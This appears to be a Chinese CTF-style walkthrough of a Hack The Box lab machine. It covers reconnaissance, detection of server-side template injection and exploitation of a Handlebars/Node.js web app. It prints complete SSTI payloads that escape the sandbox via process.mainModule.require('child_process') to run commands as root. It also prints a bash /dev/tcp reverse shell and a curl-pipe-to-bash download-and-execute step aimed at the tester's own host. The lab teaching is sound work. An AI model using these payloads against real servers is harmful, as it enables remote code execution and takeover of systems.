 时思美
2025-10-1 19:00:07
时思美
2025-10-1 19:00:07
目标ip:10.129.64.117
一、信息收集
ping 10.129.64.117
nmap -sV -sC -v 10.129.64.117
-v:增加详细程度,让 Nmap 打印有关正在进行的扫描的更多信息。
扫描显示 22 端口(SSH)已打开,但由于我们没有可用于身份验证的凭证或密钥,因此我们暂时忽略它。
我们还打开了 80 端口,该端口正在运行 HTTP Node.js 服务器并使用 Express 框架。
访问时出现502:
破案了,服务器没毛病,是我开了vpn代理,详见文章 https://www.cnblogs.com/youthtour/p/19065035
解决:https://blog.csdn.net/haigujiujian/article/details/114960182
在network setting 里面设置成autodetect,这样就既可以用代理又可以不用代理了。
再访问:
有时,开发人员会为了快速解决问题而编写一些糟糕的代码,从而导致漏洞。让我们输入邮箱地址 abb@htb.com,然后点击“提交”。
输出显示,在页面重新加载后,在电子邮件字段中提交的任何输入都会返回给用户。这可能会让我们思考各种潜在的漏洞利用向量,例如跨站点脚本(XSS),但是,我们首先需要知道该网站的后端使用了哪些框架和编程语言。
用插件Wappalyzer查看:
Nmap 和 Wappalyzer 都报告说该服务器基于 Node.js 构建并使用 Express 框架。
测试XSS: 不行
我们必须寻找其他漏洞,
Node.js 和 Python Web 后端服务器经常使用一种称为“Template Engines”的软件。
Template Engines 用于在网页上显示动态生成的内容。它们将模板文件中的变量替换为实际值,并将这些值显示给客户端。
模板引擎和所有软件一样,容易受到漏洞的影响。今天我们要重点讨论的漏洞是服务器端模板注入 (SSTI)。
简单来说,SSTI 是一种漏洞利用技术,攻击者将原生代码(Template Engines代码)注入网页。该代码随后通过模板引擎运行,最终在受感染的服务器上获得代码执行权限。
二、鉴别
为了利用潜在的 SSTI 漏洞,我们首先需要确认它的存在。
poc参考:https://book.hacktricks.wiki/en/pentesting-web/ssti-server-side-template-injection/index.html
模板表达式中常用的各种特殊字符:
它们用于识别 SSTI 漏洞。如果存在 SSTI,则在提交其中一个之后,Web 服务器会将这些表达式检测为有效代码并尝试执行它们。
为了测试漏洞,我们尝试在电子邮件提交表单中输入${7*7}。
服务器并未执行该表达式,只是将其反射回给我们。我们继续讨论第二个有效载荷,即 {{7*7}} 。

提交 payload 后,会弹出错误页面。
这意味着模板引擎确实检测到有效载荷有效,但是代码存在一些错误,无法执行。我们可以看到服务器正在从 /root/Backend 目录运行,并且正在使用 Handlebars 模板引擎。
三、漏洞利用
访问网站,获取payload:
https://book.hacktricks.wiki/en/pentesting-web/ssti-server-side-template-injection/index.html#handlebars-nodejs
在BurpSuite的Decoder模块将payload转换成url码:
然后在repeaterReferenceError: require is not defined模块传给email**参数:
报错:ReferenceError: require is not defined
是因为代码的这一句:
{{this.push "return require('child_process').exec('whoami');"}}
模板引擎通常被沙盒化,这意味着它们的代码在受限制的代码空间中运行,因此一旦发生恶意代码运行,加载能够运行系统命令的模块将非常困难。如果我们不能直接使用 require 来加载此类模块,就必须寻找其他方法。
require 不是 Node.js 的全局变量。它是每个模块作用域下的一个函数,由 Node.js 在加载模块时自动注入。
也就是说,你不能在浏览器环境直接使用 require,也不能通过 global.require 访问它。
process 是 Node.js 的全局变量,你可以在任何 Node.js 代码直接访问 process。
使用下面的payload:
{{#with "s" as |string|}} {{#with "e"}} {{#with split as |conslist|}} {{this.pop}} {{this.push (lookup string.sub "constructor")}} {{this.pop}} {{#with string.split as |codelist|}} {{this.pop}} {{this.push "return process;"}} {{this.pop}} {{#each conslist}} {{#with (string.sub.apply 0 codelist)}} {{this}} {{/with}} {{/each}} {{/with}} {{/with}} {{/with}} {{/with}}
还是url编码之后发送:
响应中没有错误,并且我们可以看到 [object process] 已被包含。这意味着 process 对象确实可用。
仔细查看 process 对象的文档,我们发现它有一个 mainModule 属性,该属性自 Node.js 14.0.0 版本起已被弃用,但弃用并不一定意味着无法访问。
这篇博客文章https://www.geeksforgeeks.org/node-js/node-js-process-mainmodule-property/
详细介绍了该属性的用法。
由于 handlebars 在沙盒环境中运行,我们或许可以使用 mainModule 属性直接加载 main 函数,并且由于 main 函数很可能不在沙盒中,因此可以从那里加载 require 。让我们再次修改我们的有效载荷,看看 mainModule 是否可以访问。
{{#with "s" as |string|}} {{#with "e"}} {{#with split as |conslist|}} {{this.pop}} {{this.push (lookup string.sub "constructor")}} {{this.pop}} {{#with string.split as |codelist|}} {{this.pop}} {{this.push "return process.mainModule;"}} {{this.pop}} {{#each conslist}} {{#with (string.sub.apply 0 codelist)}} {{this}} {{/with}} {{/each}} {{/with}} {{/with}} {{/with}} {{/with}}
这次也没有错误,我们在响应末尾看到了一个额外的对象,这意味着该属性确实可用。现在让我们尝试调用 require 并加载一个模块。我们可以加载 child_process 模块,因为它在默认的 Node.js 安装中可用,并且可以用于执行系统命令。
payload:
{{#with "s" as |string|}} {{#with "e"}} {{#with split as |conslist|}} {{this.pop}} {{this.push (lookup string.sub "constructor")}} {{this.pop}} {{#with string.split as |codelist|}} {{this.pop}} {{this.push "return process.mainModule.require('child_process');"}} {{this.pop}} {{#each conslist}} {{#with (string.sub.apply 0 codelist)}} {{this}} {{/with}} {{/each}} {{/with}} {{/with}} {{/with}} {{/with}}
require 对象已成功调用,child_process 模块也已加载。现在,我们来尝试运行系统命令:
在响应中,我们看到 whoami 命令的输出是 root 。这意味着我们已经成功在机器上运行了系统命令,并且 Web 服务器正在root用户。
现在我们可以采取两种方式之一。我们可以在受影响的系统上获取反向 Shell,或者直接获取 flag。
1、直接获取flag
修改payload:
{{this.push "return process.mainModule.require('child_process').execSync('ls /root');"}}
修改payload:
{{this.push "return process.mainModule.require('child_process').execSync('cat /root/flag.txt');"}}
2、获取反向shell
本地开nc监听:
nc -lnvp 1337
在re_shell里面新建一个反弹shell脚本shell.sh:
#! /bin/bash bash -i >& /dev/tcp/10.10.16.20/1337 0>&1
在re_shell文件夹下开python服务:
python -m http.server 8000
修改payload:
{{#with "s" as |string|}} {{#with "e"}} {{#with split as |conslist|}} {{this.pop}} {{this.push (lookup string.sub "constructor")}} {{this.pop}} {{#with string.split as |codelist|}} {{this.pop}} {{this.push "return process.mainModule.require('child_process').execSync('curl 10.10.16.20:8000/shell.sh|bash');"}} {{this.pop}} {{#each conslist}} {{#with (string.sub.apply 0 codelist)}} {{this}} {{/with}} {{/each}} {{/with}} {{/with}} {{/with}} {{/with}}
执行curl 10.10.16.20:8000/shell.sh|bash,即获取本地shell.sh并执行:
来源:程序园用户自行投稿发布,如果侵权,请联系站长删除
免责声明:如果侵犯了您的权益,请联系站长,我们会及时删除侵权内容,谢谢合作! |
|
|
|
|
|
|
相关推荐
|
|
|


 提升卡
提升卡 置顶卡
置顶卡 沉默卡
沉默卡 喧嚣卡
喧嚣卡 变色卡
变色卡 千斤顶
千斤顶 照妖镜
照妖镜


